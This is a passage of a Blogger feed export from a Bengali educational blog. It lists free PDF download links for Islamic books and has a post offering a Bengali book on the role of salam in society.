0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companionsofprophetspart06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E100 Kobirah Gunah\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/100-ti-kobira-gunah.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAdorsho Purus\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/adorshopurushbyarajjakbinyusuf.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Iman\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/01kitabuleman.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabut Tawheed\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/02kitabuttawheed.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Akaid\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/03kitabulakaid.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabus Saoum\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/04kitabussaoum.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabuj Jakat\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/05kitabujjakat.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Hazz\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/06kitabulhazz.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\nalquranerallo.blogspot.com\u0026nbsp;is such a website where you would get all kinds of necessary information regarding educational notes, suggestions and questions’ patterns of school, college and madrasahs. Particularly you will get here special notes of physics that will be immensely useful to both students and teachers. The builder of the website is Mr. Md. Shah Jamal Who has been serving for 30 years as an asst. Professor of BAF Shaheen College. He expects that this website will meet up all the needs of Bengali version learners \/students. He has requested concerned both students and teachers to spread this website home and abroad.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; float: none; list-style: none; margin: 2px 0px; outline: none; padding: 0px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\nIf you want to know more about “\u003Ca href=\"http:\/\/shafiqultutorial.blogspot.com\/2016\/05\/class-nine-ten-all-pdf-nctb-book_3.html\" rel=\"\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EQuran Hadith Islami Books Free Downloads\u003C\/a\u003E” please comment in below comment box.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px; text-align: center;\"\u003E\n\u003Cimg alt=\"NCTB Book\" class=\"aligncenter\" height=\"145\" id=\"__wp-temp-img-id\" src=\"http:\/\/i0.wp.com\/teachingbd.files.wordpress.com\/2015\/10\/nctb-book.png?resize=534%2C122\u0026amp;ssl=1\" style=\"border: 0px none; box-sizing: border-box; clear: both; display: block; height: auto; list-style: none; margin: 5px auto; max-width: 100%; outline: none; padding: 0px; vertical-align: middle;\" title=\"\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1642468368131720210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1642468368131720210","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1642468368131720210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1642468368131720210"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2016\/05\/quran-hadith-islami-books-free-downloads.html","title":"Quran Hadith Islami Books Free Downloads\/Audio,Videos \u0026 Tafseer  Free Downloads "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s72-c\/images+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1356891122919418169"},"published":{"$t":"2019-03-12T08:21:00.002+06:00"},"updated":{"$t":"2019-03-12T08:21:48.192+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"আদর্শ সমাজ গঠনে সালামের ভূমিকা PDF FILE FREE DOWNLOAD "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan style=\"font-size: x-small; text-align: left;\"\u003Eই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw\/s1600\/ice_screenshot_20190218-220146.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"641\" data-original-width=\"455\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw\/s320\/ice_screenshot_20190218-220146.png\" width=\"226\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ \u003C\/span\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003Eআদর্শ সমাজ গঠনে সালামের ভূমিকা\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta; font-size: x-large;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; সাইজ- pdf - 796 KB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/folder\/kdevro8uvp22d\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.mediafire.com\/folder\/kdevro8uvp22d\/\" border=\"0\" data-original-height=\"56\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBn3bP-mzk98McMkirFt52vV7RqfhCqtLucy6tvv38DgxiUuFQu_gn4L7YoD1rh-MAwJpAQoOmjo0PXi93M9AlIuDXny7p5j9q5CC3iksr3I-N2-68Y-vh12BBCLL-NAMRlE6niWX_T9w\/s1600\/p.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfhXTmiOpt0reNavxkYyU8aZcjrLscpMY5z-6biaFB6ZrzyWyIl2wRQs21JieTcitH45IVwi8YIIiksYnEVjudy_iVZTgJ1TP1KG4JAvWvlPgLpus7jMnuIEygnmMw1ENIP9rHDi7_o\/s1600\/xlu6ncek.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"58\" data-original-width=\"474\" height=\"39\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfhXTmiOpt0reNavxkYyU8aZcjrLscpMY5z-6biaFB6ZrzyWyIl2wRQs21JieTcitH45IVwi8YIIiksYnEVjudy_iVZTgJ1TP1KG4JAvWvlPgLpus7jMnuIEygnmMw1ENIP9rHDi7_o\/s320\/xlu6ncek.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1356891122919418169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1356891122919418169","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1356891122919418169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1356891122919418169"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-download.html","title":"আদর্শ সমাজ গঠনে সালামের ভূমিকা PDF FILE FREE DOWNLOAD "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw\/s72-c\/ice_screenshot_20190218-220146.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-4325829216150956442"},"published":{"$t":"2018-12-28T21:22:00.001+06:00"},"updated":{"$t":"2019-12-30T20:35:16.212+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"ভোট কাকে দিবেন ও কেন দিবেন? Full free dawnload PDF BOOK "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv 